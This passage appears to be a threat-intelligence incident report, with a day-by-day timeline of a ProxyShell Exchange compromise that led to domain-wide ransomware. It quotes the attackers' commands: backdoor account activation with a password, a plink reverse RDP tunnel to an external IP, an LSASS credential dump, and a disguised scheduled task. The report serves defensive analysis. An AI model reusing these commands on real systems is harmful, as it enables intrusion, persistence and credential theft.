 Exchange Exploit Leads to Domain Wide Ransomware
Day 1
23:33 UTC Initial Access:
ProxyShell exploitation on the
Exchange server
Web shells created: aspx_qdajscizfzx.aspx
AND login.aspx
23:34 UTC Environment Discovery
Execution of hostname, ipconfig, net user and other discovery commands
Day 2
11:32 UTC Initial Access:
ProxyShell exploitation on the
Exchange server
Webshell created: aspx_gtonvbgidhh.aspx
11:33 UTC Second round of
discovery command
Execution of hostname, ipconfig, net user and other discovery commands
mirroring the ones used the prior day
Day 3
09:41 UTC Persistence:
Activation of DefaultAccount
"powershell.exe" /c net user DefaultAccount P@ssw0rd
"powershell.exe" /c net user DefaultAccount /active:yes
10:28 UTC Execution: Port
Forwarding using Plink
plink.exe -N -T -R 0.0.0.0:1251:127.0.0.1:3389 148.251.71.182 -P 22 -l forward -pw
Socks@123 -no-antispoof
10:31 UTC Credentials Access:
LSASS Dump
lsass.DMP using taskmgr.exe and the
creation of lsass.zip
10:38 UTC Discovery: Port
scanning
SMB, LDAP and RDP scanning using
KportScan3.exe
10:45 UTC Execution: Fast
Reverse Proxy execution
Task name: \Microsoft\Windows\Maintenance\CacheTask
Tas runs: C:\ProgramData\Microsoft\CacheTask.bat
Looping the execution of C:\ProgramData\Microsoft\Windows\DllHost\
dllhost.exe (Fast Reverse Proxy)
10:53 UTC Lateral Movement: RDP on the Domain
Controller using the stolen domain admin account
17:28 UTC Lateral Movement on the Domain
Controller using Impacket's WmiExec
17:34 UTC Impact: Encryption
begins
Analysis and reporting completed by @0xtornado & @v3t0_
Reviewed by @samaritan_o & @svch0st
MITRE ATT&CK
Initial Access
This time we will talk about ProxyShell, which revealed itself
around August 2021. Once again, the vulnerability affects Microsoft
Exchange servers. Specifically, the on-prem versions identified as
Exchange Server 2013, Exchange Server 2016 and Exchange